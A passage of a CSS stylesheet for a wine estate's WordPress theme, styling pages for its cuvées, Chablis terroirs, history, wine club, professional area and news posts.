  height: calc( 100% - 20px );
  min-height: 480px;
}
.archive-cuvees .wine-wrapper a {
  display: block;
  min-height: 120px;
  margin-bottom: 0;
}
.archive-cuvees #wine-marker img {
  display: block;
  max-height: 100px;
  width: auto;
  margin: 0 auto 10px;
}
.archive-cuvees #wine-marker a {
  display: block;
}
.archive-cuvees #wine-marker .wine-title {
  color: #23241F;
  text-align: center;
  max-width: 100px;
}
.archive-cuvees #wine-marker h4 {
  font-size: 1.2em;
  margin: 0 0 3px;
}
.archive-cuvees #wine-marker .cepages {
  font-weight: 400;
}
.single-wine-page .wine-hero {
  min-height: 100vw;
  position: relative;
  margin-bottom: 40px;
}
.single-wine-page .wine-hero .discover {
  display: block;
  cursor: pointer;
  text-align: center;
  position: absolute;
  width: 200px;
  left: 50%;
  bottom: 30px;
  margin-left: -100px;
  opacity: .5;
  transition: all 0.3s ease-in-out 0s;
}
.single-wine-page .wine-hero .discover:hover {
  opacity: 1;
}
.single-wine-page .wine-hero.has-video {
  height: 0;
  min-height: 0;
  padding-bottom: 56.25%;
}
.single-wine-page .wine-hero video {
  width: 100%;
  height: auto;
  position: absolute;
  left: 0;
  top: 0;
}
.single-wine-page .wine-intro p {
  line-height: 1.8em;
}
.single-wine-page .wine-intro .cepages {
  margin-bottom: 1.5em;
  font-size: 0;
}
.single-wine-page .wine-intro .cepages a {
  font-size: 1rem;
  display: inline-block;
  background: #23241F;
  color: #fff;
  font-family: 'Playfair Display';
  padding: 10px 18px;
}
.single-wine-page .wine-intro .cepages a:nth-child(2) {
  padding-left: 0;
  margin-left: -10px;
}
.single-wine-page .wine-title {
  margin-top: 0;
  padding-bottom: .3em;
  position: relative;
  font-size: 3em;
}
.single-wine-page .wine-thumbnail {
  display: block;
  margin: 30px auto;
  max-height: 60vw;
  width: auto;
}
.single-wine-page .about {
  margin: 40px 0;
  background: #23241F;
  color: #fff;
  overflow-x: hidden;
}
.single-wine-page .about .row {
  margin-bottom: 0;
}
.single-wine-page .about .valign-wrapper,
.single-wine-page .about .acf-map {
  min-height: 360px;
}
.single-wine-page .about p {
  font-size: 1.4em;
  font-family: 'Playfair Display';
  position: relative;
}
.single-wine-page .recipe {
  margin: 50px 0;
  position: relative;
}
.single-wine-page .recipe .recipe-img {
  position: absolute;
  left: 0;
  top: 0;
  width: 50%;
  height: auto !important;
}
.single-wine-page .recipe h2 {
  font-size: 2.4em;
  font-family: 'Playfair Display';
  margin-bottom: 50px;
}
.single-wine-page .light-btn {
  margin: 130px 0;
}
.single-wine-page .video-container {
  margin: 30px 0;
}
.single-wine-page .video-container video {
  width: 100%;
  height: auto;
}
.light-btn {
  display: inline-block;
  margin: 30px 0;
  padding: 12px 36px;
  color: #905031;
  background: transparent;
  border: 1px solid #905031;
  cursor: pointer;
  transition: all 0.3s ease-in-out 0s;
}
.light-btn:focus {
  color: #86350D;
  border: 1px solid #86350D;
  background: transparent;
}
.light-btn:hover {
  color: #fff;
  border: 1px solid #86350D;
  background: #86350D;
}
main.posts-archive,
main.single-post {
  padding-bottom: 60px;
}
.post-title,
.archive-title,
.hero .page-title {
  font-weight: 200;
  font-size: 2.6em;
  color: #905031;
  margin-bottom: 60px;
}
.post-title .line-after,
.archive-title .line-after,
.hero .page-title .line-after {
  display: inline-block;
  position: relative;
  overflow: visible;
}
.post-title .line-after:after,
.archive-title .line-after:after,
.hero .page-title .line-after:after {
  display: block;
  content: "";
  height: 1px;
  width: 100vw;
  background: #707070;
  position: absolute;
  right: 0;
  bottom: -20px;
  z-index: 1;
}
.post-wrapper {
  margin-bottom: 30px;
}
.post-wrapper .post-title {
  margin: 20px 0 10px;
  font-size: 1.8em;
}
.post-wrapper .post-date {
  font-family: 'Playfair Display';
}
.post-wrapper .website,
.post-wrapper .discover {
  margin-top: 20px;
  font-size: .85em;
  border-top: 1px solid #d6d6d6;
}
.post-wrapper .website a,
.post-wrapper .discover a {
  display: inline-block;
  padding: 10px 0;
}
.post-wrapper .description {
  font-size: .9em;
}
.post-wrapper .address {
  font-family: 'Playfair Display';
  margin-bottom: 10px;
  font-size: .9em;
}
.post-item.table-post .post-wrapper {
  position: relative;
  padding-bottom: 60px;
}
.post-item.table-post .post-wrapper .website {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}
.single-post .main-post-img {
  float: right;
  display: block;
  margin-top: 3em;
  width: calc( 50% - 30px );
}
.single-post .related-title {
  font-size: 1.4em;
}
.single-post .post-title .line-after:after {
  left: auto;
  right: 0;
  background: #d6d6d6;
}
.share-post {
  margin: 30px 0;
}
.share-post .share-buttons li {
  display: inline-block;
  margin-right: 10px;
  font-size: 20px;
}
main.page-hero {
  padding-bottom: 60px;
}
main.page-hero .hero .page-title {
  margin: 240px 0 120px;
  color: #fff;
}
main.page-hero .hero .page-title .line-after:after {
  background: rgba(255, 255, 255, 0.4);
}
#club-form h2,
#contact-form h2,
.club-content h2,
.contact-content h2 {
  font-size: 1.6em;
  color: #86350D;
}
#club-form h3,
#contact-form h3,
.club-content h3,
.contact-content h3 {
  font-size: 1.3em;
}
#club-form p,
#contact-form p,
.club-content p,
.contact-content p {
  font-size: .9em;
  margin: 30px 0;
}
#club-form .acf-map,
#contact-form .acf-map,
.club-content .acf-map,
.contact-content .acf-map {
  padding-bottom: 50%;
}
#club-modal {
  overflow: hidden;
}
#club-modal .modal-content {
  padding: 0;
}
#club-modal .row {
  margin-bottom: 0;
}
#club-modal .row .col {
  padding-left: 0;
  padding-right: 0;
}
#club-modal .image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
#club-modal .club-confirm {
  padding: 30px 40px;
}
#club-modal .club-confirm h4 {
  font-size: 1.6em;
  line-height: 1.4em;
  position: relative;
  margin: 0 0 30px;
  color: #905031;
}
#club-modal .club-confirm h4 .line-after:after {
  right: 0;
  left: auto;
}
.block-wrapper {
  position: relative;
  margin: 80px 0;
}
.block-wrapper .image-wrapper {
  min-height: 480px;
  width: 52vw;
  position: absolute;
  top: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.block-wrapper .image-wrapper.left {
  left: 0;
}
.block-wrapper .image-wrapper.right {
  right: 0;
}
.block-wrapper .valign-wrapper {
  padding: 80px 0;
}
.block-wrapper .valign-wrapper .top-title {
  font-family: 'Playfair Display';
  font-size: 1.4em;
}
.block-wrapper .valign-wrapper .block-title {
  color: #86350D;
  font-size: 2.6em;
  margin: 0 0 30px;
  position: relative;
}
.block-wrapper .valign-wrapper .block-title .line-after:after {
  background: #bdbdbd;
  right: 0;
  left: auto;
}
.block-wrapper .push-m7 .valign-wrapper .block-title .line-after:after {
  right: auto;
  left: 0;
}
#homepage .hero {
  padding: 140px 0 240px;
  position: relative;
  margin-bottom: 50px;
  min-height: 100vh;
}
#homepage .hero .hero-video {
  position: absolute;
  left: 0;
  top: 0;
  min-height: 100vh;
  width: auto;
}
#homepage .hero .page-title {
  font-size: 3em;
  line-height: 1.4em;
  color: #fff;
}
#homepage .hero .page-title .line-after:after {
  display: none;
}
#homepage .hero .discover {
  display: block;
  cursor: pointer;
  position: absolute;
  left: 12.5%;
  bottom: 30px;
  opacity: .5;
  z-index: 1;
}
#homepage .hero .discover:hover {
  opacity: 1;
}
#homepage .hero .slider-wrapper {
  background: #86350D;
  position: absolute;
  right: -0.75rem;
  bottom: 0;
  z-index: 10;
  width: 75%;
}
#homepage .hero .slider-wrapper .top-title,
#homepage .hero .slider-wrapper .news-title {
  font-size: 1em;
  font-family: 'Playfair Display';
  color: #707070;
  margin: 0 30px 8px;
}
#homepage .hero .slider-wrapper .slide-img {
  min-height: 240px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
#homepage .hero .slider-wrapper .slide-title,
#homepage .hero .slider-wrapper .post-title {
  margin: 0 30px;
  font-size: 1.3em;
}
#homepage .hero .slider-wrapper .row {
  margin-bottom: 0;
}
#homepage .hero .slider-wrapper .top-title,
#homepage .hero .slider-wrapper .slide-title {
  color: #fff;
}
#homepage .hero .slider-wrapper .news-title,
#homepage .hero .slider-wrapper .post-title {
  margin-left: 60px;
}
#homepage .hero .slider-wrapper .slick-arrow {
  background: #111;
  z-index: 9;
  width: 40px !important;
  height: 40px !important;
}
#homepage .hero .slider-wrapper .slick-arrow.slick-next {
  right: 30px;
}
#homepage .hero .slider-wrapper .slick-arrow.slick-prev {
  left: -30px;
}
#homepage .hero .slider-wrapper .slick-dots {
  margin: 0;
  width: 60%;
  position: absolute;
  left: 0;
  bottom: 10px;
}
#homepage .hero .slider-wrapper .slick-dots button {
  border: 1px solid #fff;
}
#homepage .hero .slider-wrapper .slick-dots button:before {
  background: #fff;
}
#homepage .cuvees-title {
  font-size: 2.4em;
  color: #905031;
}
#homepage .cuvees-title .line-after:after {
  background: #bdbdbd;
}
#homepage .banner {
  margin: 50px 0;
  background: #86350D;
  color: #fff;
  position: relative;
}
#homepage .banner .banner-image {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  height: 100%;
  width: 58vw;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
#homepage .banner .banner-wrapper {
  padding: 60px 0;
}
#homepage .banner h2 {
  font-size: 2.4em;
  margin: 0 0 40px;
}
#homepage .banner h2 small {
  display: block;
  font-size: .5em;
  line-height: 1.3em;
}
#homepage .banner h2 .line-after:after {
  background: rgba(255, 255, 255, 0.35);
}
#homepage .banner .desc {
  font-size: .85em;
  color: rgba(255, 255, 255, 0.75);
}
#homepage .banner .btn-light {
  display: inline-block;
  font-size: .9em;
  padding: 12px 24px;
  margin: 20px 0;
  color: rgba(255, 255, 255, 0.6);
  border: 1px solid rgba(255, 255, 255, 0.5);
  transition: all 0.3s ease-in-out 0s;
}
#homepage .banner .btn-light:hover {
  border-color: #fff;
  color: #fff;
}
#homepage .banner.club {
  background: #fff;
  color: #86350D;
}
#homepage .banner.club .banner-image {
  width: 50vw;
}
#homepage .banner.club .btn-light {
  border-color: #86350D;
  color: #86350D;
}
#homepage .banner.club .btn-light:hover {
  background: #86350D;
  color: #fff;
}
#homepage .banner.club h2 small {
  color: #707070;
}
#homepage .banner.club h2 .line-after:after {
  background: #d6d6d6;
}
#homepage .tables {
  margin: 80px 0;
}
#homepage .tables h2 {
  font-size: 2.4em;
  margin: 0 0 40px;
  color: #86350D;
}
#homepage .tables h2 .line-after:after {
  background: #bdbdbd;
}
#homepage .tables .table-wrapper {
  margin: 30px 0;
}
#homepage .tables .table-title h3 {
  font-size: 1.6em;
  color: #86350D;
  margin: 0;
}
#homepage .tables .table-title h4 {
  font-size: 1em;
  margin: 10px 0;
}
#homepage .tables .table-title h4 a {
  color: inherit;
}
#homepage .tables .thumbnail {
  padding-bottom: 130%;
  margin-top: 30px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
#homepage .tables .thumbnail a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
#homepage .double-blocks {
  margin: 80px 0;
  background: #333;
  color: #fff;
  position: relative;
}
#homepage .double-blocks:before {
  display: block;
  content: "";
  background: #86350D;
  width: 50%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
#homepage .double-blocks .wrapper {
  padding: 50px 0;
}
#homepage .double-blocks .wrapper h2 {
  font-size: 2.4em;
}
#homepage .double-blocks .wrapper h2 small {
  display: block;
  font-size: .5em;
  line-height: 1.3em;
}
#homepage .double-blocks .wrapper .btn-light {
  display: inline-block;
  font-size: .9em;
  padding: 12px 24px;
  margin: 20px 0;
  color: rgba(255, 255, 255, 0.6);
  border: 1px solid rgba(255, 255, 255, 0.5);
  transition: all 0.3s ease-in-out 0s;
}
#homepage .double-blocks .wrapper .btn-light:hover {
  border-color: #fff;
  color: #fff;
}
#homepage .double-blocks .replacement-img {
  position: absolute;
  width: 50%;
  height: 100%;
  right: 0;
  top: 0;
  object-fit: cover;
}
#homepage .contact {
  margin: 50px 0;
}
#homepage .contact h2 {
  font-size: 2.4em;
  margin: 0 0 80px;
  color: #86350D;
}
#homepage .contact h2 .line-after:after {
  background: #bdbdbd;
}
#homepage .contact #contact-form h2,
#homepage .contact .contact-content h2 {
  font-size: 1.4em;
  margin-bottom: 30px;
  color: #905031;
}
#homepage .wine-slider-nav {
  text-align: center;
  margin: 30px 0;
}
#homepage .wine-slider-nav a {
  display: inline-block;
  height: 20px;
  width: 120px;
  background: url('../img/nav-arrow.svg') no-repeat center center;
  background-size: contain;
  margin: 10px 20px;
  opacity: .5;
  transition: opacity 0.3s ease-in-out 0s;
}
#homepage .wine-slider-nav a.next-slide {
  transform: rotate(180deg);
}
#homepage .wine-slider-nav a:hover {
  opacity: 1;
}
#wines-slider .wine-wrapper {
  margin: 40px 10px 0;
  position: relative;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  min-width: 240px;
}
#wines-slider .wine-wrapper a {
  display: block;
  width: 100%;
  height: 100%;
  background: #fff;
  margin-bottom: 0;
}
#wines-slider .wine-wrapper a:hover {
  background: none;
}
#wines-slider .wine-wrapper a:hover .cepages {
  color: #fff;
}
#wines-slider .wine-wrapper .wp-post-image {
  display: block;
  height: 280px;
  width: auto;
  margin: 50px auto;
}
#wines-slider .wine-wrapper .cepages {
  font-size: 1.2rem;
  line-height: 1.4em;
}
#wines-slider .wine-wrapper .cepages .primary {
  display: block;
  font-size: 1.2em;
}
#wines-slider .wine-wrapper .wine-title {
  position: absolute;
  left: 0;
  top: 45%;
  width: 100%;
  text-align: center;
}
#wines-slider .wine-wrapper .wine-title span {
  display: inline-block;
  font-size: 1.1rem;
  padding: 2px 16px;
  background: #000;
  min-width: 120px;
}
.history-page .page-title small {
  display: block;
  font-size: .5em;
}
.history-page .page-title .line-after:after {
  right: 0;
  left: auto;
}
.history-page .block-wrapper .valign-wrapper > div {
  padding: 60px 0;
}
.history-page .dialogue {
  margin: 60px 0;
  background: #86350D;
  color: #fff;
  padding: 50px 0;
}
.history-page .dialogue h2 {
  font-size: 2.8em;
}
.history-page .dialogue h3 {
  font-size: 1.6em;
}
.history-page .dialogue p {
  margin: 30px 0 0;
  font-size: .9em;
  line-height: 1.8em;
  color: rgba(255, 255, 255, 0.8);
}
.history-page .dialogue .line-after:after {
  background: rgba(255, 255, 255, 0.5);
}
.history-page .portraits {
  margin: 50px 0;
  padding: 160px 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  color: #fff;
  position: relative;
}
.history-page .portraits:before {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.15);
  position: absolute;
  left: 0;
  top: 0;
}
.history-page .portraits .container {
  position: relative;
}
.history-page .portraits h3 {
  font-size: 2.4em;
  margin: 0 0 30px;
  position: relative;
  display: inline-block;
}
.history-page .portraits h3:after {
  left: auto;
  width: 100%;
  height: 1px;
  display: block;
  content: "";
  background: rgba(255, 255, 255, 0.5);
  margin-top: 20px;
}
.history-page .portraits .next-slide-btn {
  display: inline-block;
  color: #fff;
  width: 36px;
  text-align: center;
  line-height: 36px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  margin: 30px 0;
}
.history-page .portraits .next-slide-btn:hover {
  border-color: #fff;
}
.history-page .portraits .next-slide-name {
  font-family: 'Playfair Display';
  font-size: 2.4em;
}
.history-page .commitments h2 {
  font-size: 2.8em;
  color: #905031;
}
.history-page .commitments h2 .line-after:after {
  right: 0;
  left: auto;
}
.chablis-page .page-title small {
  display: block;
  font-size: .5em;
}
.chablis-page .page-title .line-after:after {
  right: 0;
  left: auto;
}
.chablis-page .terroirs {
  font-size: 0;
}
.chablis-page .terroirs h2 {
  font-size: 2.8rem;
  margin-bottom: 90px;
  color: #86350D;
}
.chablis-page .terroirs h2 .line-after:after {
  background: #ddd;
}
.chablis-page .terroir-wrapper {
  display: inline-block;
  vertical-align: top;
  width: calc( 25% - 10px );
  margin: 0 5px 10px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.chablis-page .terroir-wrapper.double {
  width: calc( 50% - 10px );
}
.chablis-page .terroir-wrapper:before {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.35);
  left: 0;
  top: 0;
  position: absolute;
}
.chablis-page .terroir-wrapper .description {
  padding: 40px;
  color: #fff;
  position: relative;
  font-size: 1rem;
}
.chablis-page .terroir-wrapper .description h3 {
  font-size: 1.4em;
  line-height: 1.3em;
}
.chablis-page .terroir-wrapper .description p {
  font-size: .9em;
}
.chablis-page .terroir-wrapper .cuvees {
  padding: 20px 40px 60px;
  font-size: 1rem;
  position: relative;
}
.chablis-page .terroir-wrapper .cuvees a {
  display: block;
  text-align: center;
  padding: 6px 10px;
  color: #fff;
}
.page-vigne.page-hero .hero {
  position: relative;
}
.page-vigne.page-hero .hero:before {
  display: none;
  background: transparent;
}
.page-vigne.page-hero .hero .page-title {
  font-size: 3.6em;
  color: #86350D;
  margin: 80px 0;
}
.page-vigne.page-hero .hero .discover {
  display: block;
  margin: 0 auto;
  cursor: pointer;
  transition: all 0.3s ease-in-out 0s;
}
.page-vigne.page-hero .hero .discover .scroll-down .arrow-down:after {
  border-top: 2px solid #86350D;
  border-right: 2px solid #86350D;
}
.page-vigne.page-hero .hero .discover .scroll-down .scroll-title {
  color: #86350D;
}
.page-vigne.page-hero .hero .discover .scroll-down:before {
  background: #86350D;
}
.page-vigne.page-hero #blocks .row {
  margin-bottom: 0;
}
.page-vigne.page-hero #blocks .wrapper {
  margin: 50px 0;
}
.page-vigne.page-hero #blocks .wrapper .period {
  font-family: 'Playfair Display';
  font-size: 1.1em;
  font-style: italic;
}
.page-vigne.page-hero #blocks .wrapper .block-title {
  margin: 10px 0 40px;
  font-size: 2.4em;
  color: #86350D;
}
.page-vigne.page-hero #blocks .wrapper .block-title .line-after:after {
  background: #d9c8b0;
}
.page-vigne.page-hero #blocks .wrapper .left-block .block-title .line-after:after {
  left: auto;
  right: 0;
}
.page-vigne.page-hero #blocks .section {
  background: #86350D url('../img/vigne.png') no-repeat right top;
  background-size: contain;
  color: #fff;
  padding: 40px 30px;
  margin: 40px 0;
}
.page-vigne.page-hero #blocks .section h3 {
  font-size: 2em;
  margin: 0;
}
.page-vigne.page-hero #blocks .section .description {
  font-size: .9em;
  margin: 20px 10%;
}
#lcp-gallery .swipebox {
  display: block;
}
#lcp-gallery .grid {
  max-width: 100%;
}
#lcp-gallery .grid:after {
  display: table;
  content: " ";
  clear: both;
}
#lcp-gallery .grid .grid-item,
#lcp-gallery .grid .grid-sizer {
  width: calc( 20% - 15px );
  height: 150px;
  margin-bottom: 15px;
}
#lcp-gallery .grid .grid-item {
  float: left;
  position: relative;
}
#lcp-gallery .grid .grid-item a {
  display: block;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
}
#lcp-gallery .grid .grid-item img {
  display: none;
}
#lcp-gallery .grid img {
  display: block;
  margin-bottom: 20px;
  height: 150px;
  width: auto;
  max-height: 100%;
  max-width: 100%;
  margin: 0 auto;
}
.iso-filters {
  margin-top: 3.2em;
  text-align: right;
  padding-right: 30px;
}
.iso-filters button {
  background: #fff;
  color: #905031;
  border: 1px solid #905031;
  padding: 8px 15px;
  cursor: pointer;
  font-size: .9em;
  text-transform: uppercase;
}
.iso-filters button.is-checked {
  background: #905031;
  border-color: #905031;
  color: #fff;
}
.iso-filters#tables-filters {
  text-align: center;
  margin-bottom: 40px;
}
nav.pagination {
  display: block;
  clear: both;
  background: transparent;
  box-shadow: none;
  text-align: center;
}
nav.pagination span,
nav.pagination a {
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  color: #23241F;
  margin: 0 10px;
  background: #F2ECE4;
}
nav.pagination span i,
nav.pagination a i {
  display: inline-block;
  height: 1em;
}
nav.pagination span.next,
nav.pagination a.next,
nav.pagination span.prev,
nav.pagination a.prev {
  background: transparent;
}
nav.pagination span.current,
nav.pagination a.current {
  background: #86350D;
  color: #fff;
}
#pro-area h1 {
  margin-top: 0;
}
#pro-area .logout {
  text-align: right;
  margin: 40px 0;
}
#pro-area .logout a {
  display: inline-block;
  padding: 2px 16px;
  background: #86350D;
  color: #fff;
}
#pro-area .logout a:after {
  font-family: 'FontAwesome';
  content: "\f08b";
  margin-left: .5em;
  display: inline-block;
  color: rgba(255, 255, 255, 0.4);
  transition: color 0.3s ease-in-out 0s;
}
#pro-area .logout a:hover:after {
  color: #fff;
}
#pro-area .pro-area-files {
  border-top: 1px solid #ddd;
  margin: 30px 0;
}
#pro-area .pro-area-files tr {
  border: none;
}
#pro-area .pro-area-files tr td {
  border-bottom: 1px solid #ddd;
  padding-left: 32px;
  position: relative;
}
#pro-area .pro-area-files tr td:before {
  font-family: 'FontAwesome';
  content: "\f15c";
  margin-left: .5em;
  display: inline-block;
  position: absolute;
  left: 0;
  top: auto;
  color: #23241F;
}
#pro-area .pro-area-files tr td strong {
  font-weight: 500;
  font-size: 1.1em;
}
#pro-area .pro-area-files tr td small {
  display: block;
  line-height: 1.3em;
  font-size: .9em;
  color: #666;
  margin-top: 4px;
}
.single-table {
  position: relative;
}
.single-table .post-title {
  margin: 0 0 40px;
}
.single-table .table-image {
  position: absolute;
  right: 0;
  top: 0;
  min-height: 480px;
  width: calc( 50% - 30px );
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.single-table .post-content p {
  color: #707070;
}
.single-table .post-content p strong {
  color: #23241F;
}
.single-table .categories {
  margin: 20px 0;
}
.single-table .categories a {
  display: inline-block;
  padding: 3px 8px;
  background: #905031;
  color: #fff;
  margin-right: 10px;
}
.single-table .address {
  font-family: 'Playfair Display';
  font-size: 1.4em;
  margin: 15px 0;
}
.single-table .cuvees {
  margin-bottom: 0;
}
.single-table .cuvees h3 {
  font-size: 1.2em;
  margin-bottom: 0;
}
.single-table .cuvees h3:before {
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  content: "";
  background: url('../img/glass.svg') no-repeat center center;
  background-size: contain;
  margin-right: .5em;
}
.single-table .cuvees .mini-cuvee {
  margin: 30px 0 0;
}
.single-table .cuvees .mini-cuvee h4 {
  margin: 15px;
  font-size: 1.1em;
  width: 100%;
}
.single-table .cuvees .mini-cuvee h4 a {
  color: #fff;
}
.single-table .cuvees .mini-cuvee h4 .cepages {
  font-size: .8em;
  line-height: 1.3em;
  margin-top: 8px;
}
.ig-wrapper {
  padding: 50px 0;
}
.ig-wrapper .line-after {
  color: #86350D;
  margin-bottom: 50px;
}
.ig-wrapper .line-after small {
  display: block;
  font-size: .4em;
  line-height: 1.2em;
  color: #707070;
}
.ig-wrapper .line-after:after {
  left: auto;
  right: 0;
}
.ig-wrapper #sb_instagram #sbi_load .sbi_load_btn {
  background: #8BA1AC;
}
.ig-wrapper #sb_instagram #sbi_load .sbi_load_btn:hover {
  background: #a0b2bb;
}
.ig-wrapper #sb_instagram #sbi_load .sbi_follow_btn a {
  background: #86350D;
}
.ig-wrapper #sb_instagram #sbi_load .sbi_follow_btn a:hover {
  background: #a74210;
  box-shadow: none;
}
@media only screen and (min-width: 1120px) {
  #homepage .hero .slider-wrapper {
    width: 60%;
  }
  #homepage .hero .slider-wrapper .top-title,
  #homepage .hero .slider-wrapper .news-title {
    font-size: 1.2em;
  }
  #homepage .hero .slider-wrapper .slide-title,
  #homepage .hero .slider-wrapper .post-title {
    font-size: 1.6em;
  }
  #homepage .hero .discover {
    left: 20%;
  }
}
@media only screen and (min-width: 992px) {
  .single-wine-page .wine-hero {
    min-height: 100vh;
  }
  .single-wine-page .wine-intro .page-height {
    min-height: 80vh;
  }
  .single-wine-page .wine-thumbnail {
    max-height: 40vw;
  }
  .single-post .post-content {
    min-height: 280px;
  }
  #wines-slider .wine-wrapper {
    width: 20vw;
    height: 40vw;
  }
  #wines-slider .wine-wrapper .wp-post-image {
    height: 25vw;
  }
  #wines-slider .wine-wrapper .wine-title span {
    min-width: 12vw;
  }
}
@media only screen and (max-width: 990px) {
  .chablis-page .terroir-wrapper {
    width: calc( 50% - 10px );
  }
}
@media only screen and (max-width: 600px) {
  .single-wine-page .recipe .recipe-img {
    position: relative;
    display: block;
    width: calc( 100% - 40px - 1.5rem );
    margin: 0 auto;
    left: auto;
    top: auto;
  }
  .block-wrapper .image-wrapper {
    position: relative;
    left: auto;
    top: auto;
    width: 100%;
    min-height: 0;
    padding-bottom: 70%;
  }
  .block-wrapper .valign-wrapper {
    padding: 30px 0;
  }
  .block-wrapper .light-btn {
    margin: 15px auto;
  }
  .block-wrapper .top-title,
  .block-wrapper .block-title {
    text-align: center;
  }
  .banner-wrapper {
    text-align: center;
  }
  .cta-wrapper {
    text-align: center;
  }
  .single-post .table-image,
  .single-post .main-post-img {
    width: 100%;
    margin: 30px 0;
    float: none;
  }
  .single-post .table-image {
    min-height: 280px;
  }
  .single-post.single-table .table-image {
    position: relative;
  }
  #homepage .hero {
    padding: 200px 0 320px;
  }
  #homepage .hero .hero-video {
    width: auto;
    height: 100%;
    min-height: 100%;
  }
  #homepage .hero .page-title {
    font-size: 2em;
  }
  #homepage .hero .discover {
    display: none;
  }
  #homepage .hero .slider-wrapper {
    width: calc( 100% + 1.5rem );
  }
  #homepage .hero .slider-wrapper .slide-img {
    min-height: 100px;
  }
  #homepage .hero .slider-wrapper .top-title,
  #homepage .hero .slider-wrapper .news-title,
  #homepage .hero .slider-wrapper .slide-title,
  #homepage .hero .slider-wrapper .post-title {
    margin: 0 10px;
    font-size: 1.2em;
  }
  #homepage .hero .slider-wrapper .top-title {
    font-size: .85em;
  }
  #homepage .hero .slider-wrapper .slick-dots {
    width: 100%;
    left: 0;
    bottom: -30px;
  }
  #homepage .hero .slider-wrapper .slick-dots button {
    border: 1px solid #86350D;
  }
  #homepage .hero .slider-wrapper .slick-dots button:before {
    background: #86350D;
  }
  #homepage .hero .selected-news {
    padding: 30px 0;
  }
  #homepage .banner .banner-image,
  #homepage .banner.club .banner-image {
    position: relative;
    width: 100%;
    padding-bottom: 60%;
  }
  #homepage .tables .thumbnail {
    padding-bottom: 60%;
    margin-top: 10px;
  }
  #homepage .double-blocks {
    background: none;
  }
  #homepage .double-blocks:before {
    display: none;
  }
  #homepage .double-blocks .red-bg {
    background: #86350D;
  }
  #homepage .double-blocks .charcoal-bg {
    background: #333;
  }
  #homepage .double-blocks .wrapper {
    padding: 30px 0;
    text-align: center;
  }
  #homepage .double-blocks .replacement-img {
    position: relative;
    right: auto;
    left: auto;
    width: 100%;
    height: auto;
  }
  #homepage .tables,
  #homepage .double-blocks,
  #homepage .block-wrapper {
    margin: 0;
  }
  .history-page .block-wrapper .valign-wrapper > div {
    padding: 0;
  }
  .history-page .portraits {
    padding: 30px 0;
  }
  .history-page .portraits .row {
    margin-bottom: 0;
  }
  .history-page .portraits .slick-dots {
    margin-bottom: 0;
  }
  .history-page .portraits .slick-dots button {
    background: #fff;
    border-color: #fff;
    opacity: .5;
  }
  .history-page .portraits .slick-dots button:before {
    background-color: #fff;
  }
  .history-page .portraits .slick-dots .slick-active button {
    opacity: 1;
  }
  .chablis-page .terroir-wrapper {
    display: block;
    width: auto;
    margin: 20px 30px;
  }
  .chablis-page .terroir-wrapper.double {
    width: auto;
  }
  .iso-filters {
    padding-right: 0;
  }
  .iso-filters button {
    margin: 10px 0;
    display: block;
    width: 100%;
  }
  #lcp-gallery .grid .grid-item,
  #lcp-gallery .grid .grid-sizer {
    width: calc( 50% - 5px );
  }
}
body,
html {
  overflow-x: hidden;
}
.site-logo {
  content: "";
  display: block;
  width: 400px;
  max-width: 100%;
  padding-bottom: 70%;
  background: url('../img/logo.svg') no-repeat center center;
  background-size: contain;
}
header.site-header {
  padding: 30px 0;
  line-height: 60px;
}
header.site-header a {
  color: inherit;
}
header.site-header ul {
  margin: 0;
}
header.site-header .menubar li {
  display: inline-block;
  font-size: 1em;
}
header.site-header .menubar li a {
  display: inline-block;
  padding: 0 10px;
  position: relative;
}
header.site-header .menubar li a:after {
  display: block;
  content: "";
  width: 0;
  border-bottom: 1px solid #d6d6d6;
  position: absolute;
  bottom: .9em;
  left: 50%;
  margin-left: 10px;
  opacity: 0;
  transition: all 0.3s ease-in-out 0s;
}
header.site-header .menubar li a:hover:after {
  width: calc( 100% - 20px );
  left: 0;
  opacity: 1;
}
header.site-header .menubar li.current-page-ancestor > a,
header.site-header .menubar li.current-menu-item > a,
header.site-header .menubar li.current_page_parent > a {
  position: relative;
}
header.site-header .menubar li.current-page-ancestor > a:after,
header.site-header .menubar li.current-menu-item > a:after,
header.site-header .menubar li.current_page_parent > a:after {
  width: calc( 100% - 20px );
  left: 0;
  opacity: 1;
}
header.site-header .lang-menu,
header.site-header .pro-area {
  display: inline-block;
  vertical-align: top;
  font-size: .8em;
  line-height: 30px;
  margin: 15px 0;
}
header.site-header .lang-menu {
  width: 3em;
  text-transform: uppercase;
  position: relative;
  float: right;
}
header.site-header .lang-menu:hover li:nth-child(2) {
  opacity: 1;
}
header.site-header .lang-menu li {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  transition: opacity 0.5s ease-in-out 0s;
}
header.site-header .lang-menu li a {
  display: block;
  line-height: 30px;
  padding-left: 5px;
}
header.site-header .lang-menu li:nth-child(1) {
  top: 0;
}
header.site-header .lang-menu li:nth-child(1) a:after {
  font-family: 'FontAwesome';
  content: "\f107";
  margin-left: .6em;
}
header.site-header .lang-menu li:nth-child(2) {
  top: 30px;
  opacity: 0;
}
header.site-header .lang-menu li:nth-child(2) a {
  width: 30px;
  border-radius: 4px;
  border: 1px solid #ddd;
}
header.site-header .pro-area {
  margin-left: 1em;
  padding-left: 1.5em;
